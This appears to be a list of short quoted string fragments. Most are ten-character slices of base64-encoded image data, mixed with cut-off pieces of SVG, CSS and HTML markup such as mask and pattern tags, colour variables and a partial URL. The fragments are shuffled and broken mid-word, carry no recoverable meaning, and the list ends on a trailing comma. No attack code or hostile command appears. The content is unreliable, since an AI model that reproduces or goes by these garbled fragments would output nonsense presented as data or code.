"rda7hZmprf", "fXGqTP28aY", "ivuceeCRb3", "cTiyMnGCm/", "jceDf/ET/r", "bYfILvvilm", "gph3gmNdL5", "md0SGoCcS9", "Cps0tl4lLA", "Qgh9Cb+BAV", "+iku7w+m+J", "bKD0J7ORN3", "/YhP9cAgAA", "4hdlPBLKtc", "4+7FTDdZ1O", "Je4ViXu5vf", "O4p4ys+wMr", "+Ye5p5FmHu", "TFWavChJmY", "y5uf+q2F//", "muNdyZXSzn", "HPTkpVsXcp", "C/fag96g2f", "9u6QsC8+aW", "SxMJ2N1skx", "m3j+LiJ3kb", "W/dFPkAAGC", "vlgDXAg4p6", "ERzxT03raJ", "6YfAjdXyzi", "Z5kZrpm2IW", "Ao8iv//J1/", "XpeKBP3uO0", "Q+4fLstDDS", "cZLRgqg/3P", "EhfmvXGqTK", "AAANyKF1IA", "S9C3BP3ElP", "Nca++2Xmhu", "36pvFm6ZuP", "HvLmJh7dSb", "LHTHaO+9Ud", "PYCmbZt24Z", "R99SXZzuJe", "wH7yh6v/Jh", "MPcw9scN6J", "HPIRb6JxXm", "an4LM2UgJL", "s+edNNcW9s", "H+49+5oo4V", "Hm2Ke4nh2q", "9yqb4l7Dpr", "36VAdgacU/", "vxJn6wonsg", "MXId7Oqb+4", "DQxsEZAAC4", "TuHe819B9/", "EzzbolMsCp", "lYMDlFLomI", "7Ss+BFgcvs", "Le1E1xDwDg", "aZxBx5tmsW", "9MaxFx/JRK", "TbmHuiWyDj", "5G4B1b4ZQK", "04d137Qypq", "bD9M3Etvin", "W8Wg3J8OS5", "lPCt27h5yL", "d8sj8n1Z0i", "z8yedUXp7t", "3IsQ98S90S", "Uw95YxMffq", "CUF0sAAGBz", "7hv7IaWLCm", "PjpMXId7Oq", "bMbl9CDYoY", "AAAwM376Mc", "uZEvUOuR9n", "ff7Liwyqa4", "V6cwHR8qul", "fcmbzIXLs4", "j72v/8f/+V", "oXMAci0+dd", "Z6KMY5iFkP", "iJfCuGuBmb", "KtJJlOXTpq", "5tqvoyoofI", "Gvsxt92Uic", "/t//GfMFHC", "DjaPvYTD3R", "s65juxQlMx", "JehLgn7o1O", "x9zD3xA7rm", "MyW8NZNH5+", "ufdrDQDbJe", "ikqNhN1skw", "spaltzrTX5", "++JUmeVZ3H", "hvmb4l50c8", "AADg2O79/g", "coUmLo1ngt", "bOJ03d5bDz", "33hiYudgd/", "IwlZ2jS4mg", "v5jvU+hDqT", "RWaKk", "yruH/uT2er", "/Xi5TvFvea", "5h7by1//28", "T5hb+ZmNOy", "1AjdWJh7mH", "P/8Vbjzcjt", "dvDnEznIMz", "vkGxnmKSo2", "Ax+IAOcDLi", "0Vmc6IOiTx", "oZNlLt3VOv", "+ThDcg8k4a", "cG5H+8/+pk", "LNgO/B9ou/", "BV+2QHg8fz", "pABgReKeuB", "FoMzO8Nu+Q", "Bi7q1jWMKH", "J+4BAOd5MQ", "1/dcGsZt6B", "YAAHbveuQT", "rqZf+ZDvqw", "uYe5p7YYT0", "3IXJ0Y72OV", "Pft0um7QCa", "8d72uN7FJM", "pc6LmZKBkJ", "rK0LnBECXD", "TbdceqFjHC", "8f4BPz48eU", "xzmamftYcn", "QsAAHZC3BP", "nc053hScQ9", "hYa7DM0UW5", "3GoPm+JebW", "A8sIIdPmls", "FTuj6NMWqV", "QTNDAYY4z9", "TFptp3eDs0", "ition: fix", "Xj/0c9cEaf", "b7cS9NHEPA", "NPUzZbXlE/", "QgNgmm/WJ5", "I0pDBryYV2", "xU86JvI4mn", "VZnHOKe2Uj", "uDE0i7vmcx", "92Oqaj6YTs", "DwUHjzBgAA", "1p6Jjzjmr/", "V0c124l6au", "Mw8Ru3lmx2", "zOTzwsa+j4", "LaXcz69fFe", "El03+aWBNN", "L2XRvkJ2jT", "1s5yTu6c7R", "CDdJa7MxTp", "JMPfcTMy9G", "P8up2DiOaV", "eXq8kmPbN8", "bI3uwUTOpv", "r .hide-no", "y8XXfv8P/P", "AOALfDGAwA", "b3korgHALA", "W4V4C4t9pJ", "x3ujc8/rlc", "P/wjap0IIY", "Zm+JebW9xQ", "code_versi", "ZjcJJ18R/H", "fq9fiJx0Te", "mKeo2EzUyT", "KjYTdbJMH9", "j47mnGsumw", "c6LmdcjAkz", "/ef/QzV8Sp", "Q8s8EsEALf", "JO4d464txD", "TNtVQVWoLZ", "xxCz2c8gPK", "DEgAAAD4s/", "ycKkz2aSTo", "AAgEEvI5+4", "96G3AUzynt", "lEQVT/ChKx", "VkvnQDSwkh", "n-logo-siz", "vjVJlaXWqm", "Fkzt0aA7aG", "JuZ+llzcO7", "8vo74ixMz7", "vSnu1Tc7Lq", "vpdX2xNgVm", "qamlRWhcwK", "r6bqe0T943", "mzS2PycmQZ", "dTn+ynM6Hz", "7VIO75fK9O", "ACAAreRj7g", "MB0fKrpZWa", "H+o5+5Ik6V", "W4xMTcE1Wv", "lMWm2rf4a1", "wN1yng8c+3", "4N/Djubgn7", "NibmHuSd2W", "mM4cAuAlxT", "\n      fon", "feKbNLZeJS", "RT3xlanbYp", "7K53EPd2pv", "4MTyLu+bzE", "SZmaVlaEzg", "xzkam//4zL", "AM8hsy6MaE", "Nnb5UoyWjA", "3jZm/HjQz5", "JKXGve7P9M", "kiUl9GCePd", "DFsaEvjufE", "F60gClX8ZR", "SzrmO7FCUz", "8eyVqW3upM", "NrjuKe9HNu", "X/MzYL5q3A", "83mJe2Xn3a", "Mg+vRDyVqY", "RE6Web9LWz", "lekpZc3JHZ", "91it/Klclj", "FPtVDsGlSr", "tESy2QVmZq", "tGBqU5XFIr", "Eb7XcLcxMb", "yuLQ2YCp/d", "4pM8vO8GrE", "f01xDPqz79", "ztDdgvzQxX", "ZErLeJx53K", "OKF4czClHl", "4+nFoM3M8N", "AAx+ZADwAA", "0GfUd/9UR+", "NhM1MkyfVj", "jcxUOtLvKo", "k7FDvhnwPc", "D1dV8z36c5", "aFdTuKe7ky", "Y3L9M1JnIl", "MTyLu2Z3EP", "8bwIAAEzih", "0BCcxzyHfG", "MQGcR0019Q", "z1279dLJM+", "kgnFplon38", "JnU+q2VTD9", "ZlrXpjtPr3", "HamkfpTW2Z", "M3tGRJCT2Y", "lz8AAKBE3N", "DaMbcns8nx", "hxDwAAznNQ", "uLfZZHXRc/", "1/k++MZ41H", "HEwB2S9wT9", "XbcfeKbNLZ", "Or7/+3/Af8", "cxzyHfGGfZ", "Gakzkamv/Q", "9sZenawP8T", "qQnONO+WyA", "cAcBsewgBg", "1 289.49 1", "wg7okQ9xxO", "zD3MPbHDei", "mDaZ9NnL7L", "NnnlK5N97k", "VNcW/zTXGv", "iHz/hZG3E8", "cSctH0oJmj", "iaYnccEZ3R", "fNL3/8U/5m", "aGkAVzHdGb", "EIeFne4Y9U", "BqLzFCHEtN", "0p2UCcU9yE", "EAAF/46Z/f", "WL1PM08swk", "39dE6fKk9f", "6njDZO1OoC", "f0c/fp8c2c", "Dva9g82aMj", "eca5iymQd1", "cW+hk7inOy", "wtzD3HOgMP", "aCICcenoJ2", "3E3Ovxks2t", "dhjIwsyMdu", "LsvrfNoh3z", "4ScdEHkczD", "FzLD510gkb", "5+TYpRH2z+", "SCYUm2qdfC", "Ud0704gen4", "t/imdf6ZYp", "ok5g5kZaa8", "o1HXw3Uxtn", "MByDs+3K8W", "65K9NoJpK5", "gEAoxwmAAD", "OtganWpT2D", "ofwQtJczcU", "P76OeaZikD", "JteLJHUmMv", "fq6iiDaHy6", "1 147.66 2", "Q7k0fn6OSJ", "UjuQVfAWyN", "FMaThjz/Jt", "JTH39QxC13", "cj/OCDoz0d", "vkHutSRk4j", "i3EPkAgMfu", "cU/cS0yJe9", "a2ZPDpHJ08", "0KDUTjqZJg", "BxL3dKfP53", "Ne92X6YuJf", "      back", "5whK9sHdPk", "AJm8jn7g3v", "M75ecdW0z/", "Jy52s0Bd3U", "ez0ncU2aWn", "  .alert_b", "ceIeADDGiz", "l29ePlOce8", "3juyTd4rq6", "3fhJxT3eGJ", "5AADg9jyUA", "N5LeY4d472", "eXoZZtLlop", "rWac5iXuRk", "9nbjXc6s9b", "rwIjS+M/Pc", "8eB4t5G4Uj", ".66 5.3300", "7/Tb6vIO55", "gLAFCKR73j", "AWyNfF6fKP", "tclDfZdcAk", "QFqZqbV5h9", "R3yD2Mk97D", "Ju4BAL0cHg", "8Msw9NxNzr", "DARWcjn7gH", "pWp+CzNlIC", "YCyOCzsnBD", "BIYe69Vu65", "bXUajeSDyr", "2PewuRDwCA", "dvmDzY29lv", "+n4TNLJMs/", "+tXCtAwwMu", "TLLb89K/+B", "9hD7POSjKy", "ASKE0Ikw9z", "c/c0WcKvPx", "gxsQ9cS9C3", "cZgoD4pNfV", "fTnBUKWjlV", "U+NRSyE0F2", "M21bRyPflM", "wdlp3EPWVm", "ZanXGIe2Yj", "jMpIGiT9zh", "pTtvU", "/n7LPqez20", "ol7iSlxr3u", "lScELsHp/a", "HKCU4lr8pG", "mMyEzifVbK", "rrmFeWz49d", "vs2JJk2ZWG", "4pZmE7Ji43", "ezLCf7mzMj", "n2Ni5NI6pD", "+Rnxn7vm/D", "SMjeTjs8kn", "fdbLh5TK5e", "1TPfiBKbjU", "WmaEOJaa//", "jmPhVE3UKi", "Yh7AADwLPi", "3xCCazL03Y", "hv5xL1dbIp", "zf4AGBDxD1", "HtJiHurncQ", "NZoDHkFknp", "xnC/UdLlLG", "i949nDPtdO", "uXqpkbrP5J", "CCE0XbyoEE", "bap26jsSWq", "8XfUK9HCIX", "5IiZ96K5p0", "MzSJuDfFSd", "0bgmcBEGtO", "d+BQnSzT9n", "4LO90x6o24", "org/2000/s", "w+RBCCNXEX", "xEc/USA3UK", "c0ZoaQBXMd", "Z7AgtkSst4", "e9l7nHvZe5", '"image0_64', "+aecfIRTO+", "Jx27eFlDEh", "odM8zr0fMi", "OSOUNIDrmG", "n2Ht671gmu", "o2Je8lFcQ8", "AzOWwCAABn", "4mKndH02Dl", "FfEvLa/4Ey", "ncS/pJO75n", "o5VUw6NtW+", "BwBszWEEAI", "7ZncS9mnWa", "LdtjKPp18t", "u3cHr/6vtG", "ckyuV4kqTO", "ZWJO5ZncQ9", "bmVbncLUNz", "a0bRWNfF8u", "SkesGSKUQ6", "JK4hMOt3ym", "GvcWIh8AMI", "XTAPPfTalG", "yIQalG45IF", "F0nqTGTq65", "2bQx+yzd/M", "93CmzXWGex", "BnO8B3hEwL", "GfFzt1D7gV", "y07injKz7A", "HiXvpTXGvv", "Wdrpj1Btxr", "4o13DIBzAi", "Gm9G4gDkWn", ".49 225.49", "65o4VZ68Pu", "R54GovMUIc", "EJorNmiEbi", "AADY3EjkE/", "/OVXxl+UQE", "enMB0fKrpZ", "YfJu6lN8W9", "zileCAOCzv", "GL8RMq0kmU", "YXkc4mTN3x", "05n9HP36fH", "ADsh7ol7Ee", "4v8y73l06Y", "u1Tp9O03M8", "WTuKc7w5OI", "U67YmoHRnA", "8AYDs8mAHA", "RD4A4E7gA6", "J/Ouy8sThs", "Olmmvq4iiP", "aqyWcAV8jT", "7insdM3Fvr", "eBxsAADYzB", "aRVo/7BObe", "7z/6mSviVJ", "4kpca97s/0", "3idLHOaMdA", "5vYJJje6Ug", "D4148hH3HM", "LGX6y70C31", "bsp7tU3x4l", "AAHDbHPwBA", "nstV0Y324l", "uYYpm3lQl1", "0Kc9S1KArX", "Ir9pZurVFQ", "VmxKNOUyN1", "YkH6eHrncf", "2WfW9Htof4", "5jmd2exTpb", "elYm5t4+Ju", "pwuRDCN1db", "jmmHyTMc7h", "u/4eBgCACA", "ntXL16+M7A", "uIx9xz+ok7", "aJ9/IME9Rs", "yrMzXeGuan", "4h7SRNxT5j", "pn3uuUnjqx", "ALDwcgAAQJ", "59K30D19kA", "z+CbFLUhOc", "ibmnj51hfm", "pHrBZ6bf4p", "mOdwjxwVRy", "RNUrZYFg88", "CbB9E5HMqH", "viXn2z647i", "AH4r3kY+45", "31TzMJ2TFz", "UP4hN7OEvP", "CclLgn7kWI", "cKlOrRYpxN", "xqkz9vGmKs", "5EEJor77j+", "NxMOj6TdLL", "l+Y98apMrW", "9IHEvt3d3m", "lkmXcKyH3p", "m+JekLgHAF", "AAAEzXFPnE", "webkit-use", "tlssp", "GkZbzszW7B", "xD0AAGBD3j", "aMbRWDcn86", "9xrueF9f/w", "vwm3eniLn7", "nbb/69qLgd", "OR6b/7Dcv9", "hiZ9evehtx", "Wam+4o13DI", "Ca4kAAALni", "bd4h95MmaW", "LN+5fQg2KG", "f/gP/1766B", "+/kmGvypxg", "AqY+WaTqf+", "YxTzezTdKb", "6xD0AgO7wh", "7Vibm3j4m5", "Zrpm2IWHia", "dDZh6o5HYe", "Jqm+KeuDd4", "pZlMN0y/5m", "e8zP+Zt8CH", "mXH4IZ3L1w", "dErcm", "gaSwyQx1KT", "yr8B31+t6E", "T50s07ZV0F", "10Tp8qT1+c", "mLq2Rm/fJx", "lzuZv2dvm/", "5Xfyn9bhR+", "F7nnm9YgZc", "mhL+6kTE0r", "vlkAIAQMxJ", "2zkbgHAAAv", "TuKez0ncU2", "WuJcm7gEAw", "m3L0uLcQ+Q", "u77wBBXOtT", "ErgtyTZYRW", "5zMS9tU7in", "yIe9lJcQ8A", "Ol+6gWWEkG", "kd+s6wz2G6", "b4l5tb3FA3", "xMPeG5558g", "9zD3xA7rmZ", "28R5V1carM", "TyTL5fFOk0", "JpU+OECpj5", "DPc+ZsA3Fm", "zAM7AMDBiX", "c2OJ9/UqVO", "C1yp7s+puG", "AN936VAdga", "6UgmFJtqnX", "rEveXO9Bfm", "C8bmF7NhOL", "XTGJScWmRG", "F4UyQ/6be7", "YcHwK2jk75", "JACD0U5h7m", "DANgxBzUAA", "nOVMf7lX4L", "TPLzvBqxD2", "93.86ZM147", "b8uLcQ+QAA", "znix3ujc8/", "M9wQWyJSW8", "KuYyPtU6BW", "AAICIt5FP3", "53o0wtzb3j", "1POHfLx97k", "qcod7xEg51", "c7fcmtifTG", "PoQQmiU2ZY", "S7bWUeT79a", "Xy+aZIp68L", "amml5mZ7iv", "T/+p+lu/a8", "TPfiBKbjU0", "NBOMb42utY", "U+1TD9kp8Z", "HL7eeVz+YN", "RKshqmX/Iz", "5Y6vjsFTHx", "a+Nk7inO8O", "mlDw5Q6qNl", "Zm42Cldn08", "EvesTuKex0", "oLZj9T4iBm", "cS8xJe51b7", "SUuNe92X6Y", "SMh5nHncrY", "-position-", "to+cZxOljl", "jv93qPnCTT", "4t0ipkjgHn", "bS7Yp8FI3A", "min", "ZTM7fuM9xj", "m+5gReCYwk", "3xL3ElLjXv", "doXnrjYGfi", "7EeKeuDc6J", "biTpZpg/rv", "YBACAg2j7S", "D3Xiv33GV5", "7SeIeAAA8c", "KkLyafUzoi", "8JpZiSLpIq", "Lq2Rm/fJx6", "tGRJCT2Yhr", "GPE0TCcQ73", "gutk+qXk6m", "e7W9zgurbY", 'e" width="', "mZh7dWaioY", "tcwtoJBpzg", "DCRScWmWqe", "J/vpTOh8Ui", "s/nSzTvu0M", "s90FVqOdMv", "DfZdcAk4yW", "jsWnTjphY7", "xKI8V+uNNO", "57+AbHOsr1", "vdymuJfbFP", "nwxsuAABAk", "-bg: #f135", "3ElLjXvfkU", "ttW5vH0q4V", "JO7pTuXl2U", "zAAAgAElEQ", "xL0LcE/cSU", "Nm9K2LubH/", "tzD3HOgMPf", "dL50A8sIId", "nN5p8QuyQ1", "DGtF0VjWJ/", "O5BAjP9ypZ", "pIu4JE9s5i", "1vzjv8DkQw", "qxGibZ0GBA", "q2ike/LZYY", "dCpjusynVm", "v+Jh9CqFds", "KFVI5+4J+5", "MXetpm1SWM", "k0pm2raOT7", "x/fXXNXGqP", "XfXW6WvM8A", "vCnvJxVf/8", "Zh4jdPLNjM", "1qhxOlkm1K", "5/MO2zidN3", "Acjrgn7kWI", "sIsguzL3Xy", "Q9AIjDhQ0A", "fmhp5t/8jH", "  </mask>\n", "x4l7AABsy8", "pzEPfMRuIe", "TGIiy6YfAg", "4ZONnIhEYS", "4pv81Qv+3f", "F0VjWJ/6XZ", "6JPo5h5L5h", "ztTKxL3rE7", "vinS6evCmJ", "viPt8ve5n6", "Axt5GPnFvy", "J+5FiHviXm", "ZLRhaqQG+i", "1/K3rolTKj", "Y2JuYe5p7Y", "H1YAAAAwnV", "VbOL2XRvkJ", "sddqmuNdyZ", "e1eQPGxoLN", "mgzE29gXtV", "jk594fTp1z", "+w5vh+sF1z", "edgghhLmHu", "cyw+ddIJG4", "9/N1PaJ+8Z", "ngkfNAAAAH", "Xeb4l59c+m", "N6ZzzV6X/+", "63oTmwTTOx", "z2rySmVqb7", "Xyj1X+zDG2", "LqFBX", "jT06w33vre", "L0vcSxP3AI", "iVJmYe7bJR", "d9U9yrb2aI", "46r9UDxrQV", "TPce4LNgG/", "lulyN5W27d", "sbctGQlW5c", "z+cl7pWdd4", "b4l50U9y73", "Z3uZWq+S3M", "4MIMLkXVRj", "vk802RTl8X", "X9VaUUgZW7", "BJMryHzpBp", "OXTgAAYHe2", "fPf8YWdyLb", "plgNyRcxr+", "mb4pZqGP6R", "Wp0sk+tFkj", "75nMQ9ZWbZ", "2MGfGNWWw3", "TVs+aGd6m9", "87xUFTncQ9", "Ht2J3FPd94", "PkAAADW5SU", "eY+wM+1BW6", "2x0M6AMABi", "Ywy0TwIzQy", "HPjNDJMu9v", "6pjAh7Dl+7", "KY0HfnE2J3", "XKZWpOx6Fs", "PGfCNqcw15", "M960/+2v+J", "YPYzJQ5i5h", "7Sbf8QdEvX", "8LkQwghhDz", "aIfADAWjx0", "zvjhVpv8OJ", "YSc9L2oZig", "nsLkQ8AGOF", "i2uIUezsBj", "wUShzhnuyz", "zC1HycIbkH", "q97G3IXTDP", "YTnJ/KILmT", "y9hspHMKkL", "/30O+Tbjq9", "kN/bnGvtjl", "8AAD4OfPgA", "NKJhrdbJMr", "Jo/O0ckTA3", "uAcAbeDNCA", "3/P3h7gZTu", "mE51Lpjxlj", "nR0P+b5qoO", "R5h7mngOFu", "5DsjZaQ+aO", "tiOHtqPtFw", "0Hl0iWO6yI", "hnI1Oi3iH3", "qTGTq659mv", "W9H0r08z20", "GoWO+6HJoa", "+u8mUzcKzv", "uFCBgBoyPv", "mvXOcItT34", "OlLc0xezG3", "FqZlgJFZv+", "Xm2veHH65t", "C5gjsWnTjp", "OD+F4XTD6E", "G7qv5HJ9c9", "e2UjcA4D28", "JNKZtq2jk+", "MUkJh2bap0", "le(0.00056", "M2dIQ+gTD3", "TZdaw5YcmM", "2FnyXdwvuw", "zEveAM4l51", "zX0H3+BYX6", "http://www", "z4WDcz/ef/", "xndx2Me0HO", "cswtzD3HOg", "vGmKs1aFCT", "mMfHLQAlGG", "nncI8cF0Qt", "8Hcc9sJO4B", "OZKWum35k8", "9J9v8Qca+p", "3Zftj8TZEP", "EHXhqnwoxv", "S8lAAAchrg", "GewILZErLe", "PIR9wLvEzc", "cxE/fWOol7", "nOt/1cC/5I", "s4iXv1pbc6", "Mf/01Scwdy", "CT+tm923Tv", "Is7znhFuMT", "SsTc28fE3N", "sn1IkmdiUx", "21Tncq6WO6", "glqQnONO+W", "AAtPDQCABM", "fYFPfEveKT", "C2RKy3iced", "uaS1vuPcxA", "yeEc2Ie8Q9", "h7bibmXo2X", "A2FR/5BP3U", "U93hicR93x", "E0Y26z+SfE", "oZU9fW6O37", "lo5a5BRQyz", "sRtasqSEHk", "pXClMWm2nd", "C7qXfAM8FF", "Eo+AACAXfN", "m638t8gHA1", "TuKc77w7tc", "v98l/9lrF4", "xQQOHOc7cr", "3icdu3hZQx", "W6ma38JMGQ", "8Jkw8h9Api", "dAPLCCHT5p", "Hk6f/2Ow7c", "nfhD3oAH8A", "mmoSVLSujB", "x8dxTjWVT4", "I2M0zOyYzD", "cl7ol7EeKe", "ieUy4P+Nfb", "95550irluNi", "hU520bX9Ra", "3AACAXq/9F", "AAM06MWWxq", "txpTAlsQlv", "3vl7j2ipRZ", "522Ke61XBn", "vd7NrjuKe9", "sw9zD0HCnM", "PX1ujt+8Rj", "WXaGVyPu+Z", "EhXlvnCpTq", "4t7tNcU/cy", "MPodligd5I", "T74BngotCm", "muPc8kQ8Ag", "Dvn02ct5+d", "b64AAAA3vI", "xLm3vDck7e", "L0Xd4lvDhP", "eQ73yHFB1D", "y88CSRDwCA", "f50WMI88DQ", "b4l50c89xb", "HiXnpT3Kvt", "2JuYe5J3ZY", "d8SiM3VUs6", "7insMZmkTc", "ci4y0OuMQ9", "3FPd6ZWJO5", "XWFfnCpTP2", "01jD/5J//c", "8xQhxLTX39", "cEb5m+Ke9H", "dLIwAAsCpx", "ec40zjjjn8", "uBM826JTLA", "dHyq6WVmpv", "pkZqoO8i3q", "JMuw2+eViF", "T36pvjxD0A", "9iqefllxeu", "FDmhQIAgJs", "PXhTEzz+Ee", "3RoDtoYcxN", "tkQlW5Yjzm", "tpxjnEKbm4", "9zux7uXR+f", "aMbcZvNPiF", "c2cZ8bAtfN", "\n\n  .heart", "mEfd8TuKex", "2piYe5h7Yo", "I8zgs5MNLQ", "5AAAACXBIW", "DHPId8ZqiF", "vbduv/kHmH", "yTkyHNjEOZ", "5HoC848P9a", "Wpb6+u2JTu", "JTXZ1OcKhN", "NxD6AAFw8A", "S5aU0IN59n", "tTuKezRkdk", "text>\n\n   ", "Vubx9KuFaR", "m1+dwz0N03", "UKxKWjlVDH", "HmHwIIYTQq", "V/7ODwAOzg", "ph8CH0useA", "8HZo8ELMtJ", "mSBkOkv9wp", "Vaq5rcwjyf", "ygZCcdiezd", "jHqdPrmEDf", "TwxUKeMxzP", "XvCZ6bd45r", "Ge6XiQxrQd", "M3Etv5uPeN", "XcMgHMCJ0s", "mve5v5Ps3Z", "z5mwDemNNO", "0yHs9cu/XT", "Wrnnah/GOJ", "8Kb/8+TRD4", "9/BNzjWV6j", "G7k+zLQtum", "ZsqxiU+9Nh", "6a7WCaU+Wq", "Wz7zWL1NMn", "inrgXIe6Je", "SSZTl0q6Dk", "gbvVGPnFP3", "7whgoAAPAd", "/cKm+Le5pv", "FRlqdcYh7Z", "yJe92b7YeJ", "6WaahJUtK6", "kINSiMTNHC", "NK2Pq2hq9f", "65e6mSuc3m", "DvhnwPcTMQ", "9Ib4WfC/xw", "h80k1m2qYf", "e+6BR7LFLf", "lqdcYh7ZiN", "U9wbW522Wd", "/Jt8XyDuhV", "mA6PtX0MjP", "19kA73Pivu", "T3Nvdprgn7", "inO1MrEves", "TD2F+8adoa", "Z1P6v2pYfo", "kb90SJqRer", "u1zEvfqS29", "NRJ0s04d13", "U0IN59niP2", "0mTtDb1Yss", "ileWDu55to", "92b7YeJe+l", "R+VqmxelH3", "ZC8fkE32WP", "OTYe65mZh7", "OfhEQBYhbg", "ao8eX3ewTT", "pq4BwBAmgM", "Z+lZ8KLAZX", "x3ofQp3JTD", "DwCAOTxoAg", "dz7HQeA54l", "Rb3EIPZ+Cx", "WYYTUyJao7", "Vmcc4p4b4h", "6CuLfFSdwr", "ljavvEfWM3", "CHMYBACAg2", "/iP/6n/yh9", "L3ujfbDxP3", "Q9fyQcAACv", "XTmtz55n+4", "ant5ZAP65K", "yGRGa", "1++Md/Qv0U", "lXuu9mGMs5", "GAEA9slnPQ", "i6mvv8KErG", "A1fCAAAAB8", "vEpQA6dR18", "HBYXngAAKC", "Sa0z8dBMX/", "P/KJey/uEt", "UgmFJtqnXw", "InaSu3Wd4R", "hwXitX6aYp", "w3cy0Ooerb", "QJu9x2prHM", "fuJabEve7N", "9clocaXGbm", "WfX5n6G5Bf", "ORt5BP3Ool", "UzW9hpgyEZ", "2lou7fQyS6", "43b1Pcq28W", "PwCUiHviXo", "cfghncnn2c", "HNJsCsQkyt", "ADo0gF62cD", "rhX2+u8sNq", "Tcw9wTO6xn", "OJ8vkc2Lpz", "san2XcK7Mj", "A7HtSfvOlm", "E6xdwFk8+5", "zqgaL3FCfQ", "qUumDA5T6a", "b4qTuKc7R4", "B8Lce63cc5", "xC35OZfE4s", "Gc081lk2Ba", "KXGve7P9sP", "TmHuDDa5HQ", "NHyqW+iEmN", "+IoMGvJpsq", "kII3VqYe5h", "Oj2LfOJe5+", "p3Ke9b5q/9", "+QBgM3xQBt", "RQydj5H9tA", "Xo+n1cCwZw", "18xD3b4sS9", "eV/yJCIREY", "9uZsniruHS", "zhzcrd4tti", "eGgGAFiBuC", "i9ovjTIAgh", "oufzDts4nT", "oke-linejo", "S+M3N+I0SI", "KkDti", "8fKd4l7lYt", "AGXqGG2i00", "NyrMy+Fube", "fvEYzdvCyh", "I0ZosDD3MP", "Uwf99r+gjP", "L3w5gcAAIB", "bK16cvnnLu", "HwAAQB8vUQ", "wjBAybW65T", "4l7APBYePM", "jQI0NmEqXv", "jtC09c7Az8", "XNAldKoWOa", "6qZG6z+SfE", "tQPJq9jGhK", "4Tv7kcyovz", "g3+b5A3PP5", "1JmXgOGY+3", "1Nd5x6ISPc", "zSxnZO4pzt", "pci5ypB5TF", "H+gp1Olkmn", "0Zv1lOmHmD", "intjq1M3Y8", "bYp7LVdGN9", "2Hjuqcbic6", "xw5uZW/Mr5", "u2yUcwvcut", "aXs9OHU2Yv", "nMQ9i3Wak7", "u/Xj80fe//", "d/YDS1ZUkI", "d+5MTolqOY", "PMNJO75nMQ", "Xxe2Nj38fF", "RccAAB4grg", "eNEFAGjwEP", "A2Fvm/LBh7", "KMs5Hpv/sN", "xTRnhJJivI", "u723zce+Gf", "T3aCkzPOZv", "FvIfIBAAB7", "JSCY2kca0h", "NTP/db1jux", "EPANbBGwMA", "OcWe5n0pD7", "nVvQ+6l1/X", "/dyxL3worg", "VILpJWZWpt", "ArOh85BP31", "teTwjmhH3i", "DwCArfKgCg", "D3AACeAG+q", "Z7in2Ni5NI", "8StybuSnu1", "7tkWb+H0Xh", "/9P/7Ly4Nk", "O/B9ou//ds", "SzTvu0M97Q", "+vd4z8O96y", "Z7ivWcMsEM", "DUeogBgJeK", "iZ/ot9OGt6", "YA5yIuCfuR", "j8amTTth4L", "oDOBkztrS/", "/y8f/Cwfj+", "xqFMff+1Qe", "59961 147.", "DHniKfuLf0", "lD6Z9NnH6L", "mLarQpoZlj", "msW2ivvnXv", "k2Xat53hnt", "U+WqYpW9An", "doWcHmwPXJ", "MAAJjMP58C", "PiTHc+nn61", "utton-cont", "6VmPHJMPfc", "oEk/LXSNXG", "lumvvbr6fu", "eGCmVdCT50", "5r5Ps1beCY", "9wLL4p7AAA", "mIe7bFiXsL", "Sc3RYdhZ8l", "SyX6ZfSxPf", "du/XSyTPu2", "BCCPWJvzaP", "Y5EZ6lBi+u", "NNcS8xnN0U", "viXumZ57/j", "m8Hio77w7t", "fbWxwQ96Zv", "sJ+6liXsAw", "2pF4p7VSdz", "FPcyy+Leup", "zCmBal7gco", "IfIBAEfggQ", "BXfg2uxM3B", "aPfJh8CKG7", "p7DSdzTnak", "sSTPvF8phc", "DZzOmfwsHf", "y4TlwLoPLr", "x8Tc0+fehL", "cHG69TQ3Bv", "FiXtR4h4AA", "5Lp966qSYP", "Tc5ViKfZ7i", "pnc6kgnFpl", ".21 10.71 ", "Jj3xqkytbq", "tIU1UfGrmc", "AAOy4M+AAB", "JfRgnj3eI3", "b3E8Be98xd", "yYRiU62Tb2", "ONOdj6dfLU", "c4WwfzmRz0", "vHxNzTp57E", "<pattern i", ";\n    padd", "/43tC2/4rv", "cw1TNvOgLr", "4j9ONjTMMF", "z0vahmKCBw", "1Xdm2Ke4Fi", "Hf+yY8c/dS", "jEPbORuAcA", "Z7DNPxAOQd", "LNO+7Qz3tD", "88xAIApyPu", "uIeACyHNx0", "3TVujxulkm", "6znCPYToeg", "9jovrLYp7o", "Q9ZWbZGV6N", "6bBAgdLbWG", "IfAMB5ePAD", "hfsN/BgAAI", "qmdts/gmxS", "OdxL3SxAHE", "l6WvRwNmhK", "Vd+1d8bAAD", "4U92p7nRdW", "FRtkU/cS22", "Cz3PuVBQAA", "ZyJTX/8083", "T7qRzPRNMQ", "xxd5viXn3z", "zK/emwhHng", "8xL241Owk7", "W+Yk7k0IXJ", "npr5WuiVPl", "n__content", "ZvJ5YWPfx8", "+KWZhOyYud", "AABgR7yZAA", "LrUU5u1sNt", "sLcKzHjk2H", "xL0IcU/cS0", "nXyjQzzFBW", "P8BG2a8+KR", "DxL3RvXf9u", "LAamRLVHae", "8njbFPXEvR", "uHf/1fTTeY", "LwXzT11ssz", "bLCxsAAJyI", "7iJcWQuilh", "FPfqm50Xin", "Md80cM97Sh", "OpSMw2uRz+", "9L2oZiggcM", "iXuJKXGve7", "GwwuM7N+3d", "WZmYe/uYmH", "WgAAAChpjn", "fGkQoLMJU/", "vz3YS90oT2", "65mZh7NV6y", "p9+73e97hb", "4R45Loha5t", "yGliwpoQfT", "zwTXBTKnOG", "2EvdKE9s5i", "qKzUSdLNOH", "Akz/pm1l1q", "n+DKlT15U4", "S2PycmQZsa", "aYSSm", "rln2ywzz4R", "TVM3RT4A4B", "iXm2v88Jqm", "MC5lh86qQT", "NzT77Bc3WF", "2jG3GbzT4h", "uaelYm5t4+", "ahY77ocmhr", "cplak7HoWx", "7DdDwAeceH", "MzMePcGjug", "5h7u/Xj80f", "B5EPAAC4FS", "kXiXvLJ627", "/dvC2giAnH", "P8m3uKC8cx", "Ie3Ynca9mn", "U92p7iwPi3", "5O4p7FOTos", "z+Y9tnE6bs", "UsubnfnqSD", "RboRmgvpiM", "WGVT3Ktv1v", "hJmltNsaZY", "MPIYTQmXhB", "BItriFHs7A", "cU+cVYWfaC", "O6x3VOy7X5", "EvvSnu1Tef", "7Nidxz7Y4c", "Tsu1+YBzP4", "9pW+Je/XNp", "5Jod7/i0c0", "nc052pFYl7", "1XfutFybC/", 